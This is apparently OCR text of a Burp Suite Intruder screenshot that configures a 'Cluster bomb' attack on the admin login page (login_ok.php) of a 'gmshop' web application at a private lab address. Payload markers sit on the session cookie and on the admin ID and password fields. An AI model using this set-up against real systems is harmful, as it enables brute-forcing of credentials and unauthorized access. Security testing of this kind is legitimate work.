 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.254.128
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /gmshop/admin/login_ok.php HTTP/1.1
2 Host: 192.168.254.128
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.254.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.254.128/gmshop/admin/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=§3a6b511d506cb96fe9225be5cbb6bb7c§
14 Connection: close
15
16 adminId=§pass§&adminPwd=§pass§&x=§0§&y=§0§